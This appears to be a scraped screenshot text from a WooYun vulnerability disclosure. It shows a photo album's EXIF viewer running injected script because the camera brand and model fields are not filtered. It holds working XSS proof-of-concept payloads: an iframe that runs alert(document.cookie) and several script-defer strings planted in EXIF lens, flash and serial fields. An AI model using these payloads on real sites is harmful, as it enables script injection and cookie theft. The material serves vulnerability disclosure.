 ipt>alert(d(3/3) 设封面 删除 移动 相片美化 旋转 EXIF 原图(750x500)
品牌： "/>
型号： "/>
焦距：
光圈：
快门速度：
ISO：
曝光补偿： 0 EV
拍摄时间： 2012/07/26 16:44:38
镜头：
来自网页的消息
1898
确定
"/><IFRAME SRC=http://www.qq.com onload=alert(document.cookie)></IFRAME>
EXIF中的品牌和型号没有过滤
1122.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
35mm 焦距
高级照片
镜头制造商 "/><script/defer>alert(1898...
镜头型号 "/><script/defer>alert(1898...
闪光灯制造商 "/><script/defer>alert(1898...
闪光灯型号 "/><script/defer>alert(1898...
照相机序列号 v"/><script/defer>alert(189...
对比度 正常
亮度
光源
曝光程序 手动
饱和度
清晰度
白平衡
光度解释
数字缩放
EXIF 版本
删除属性和个人信息
确定 取消 应用(A)
www.wooyun.org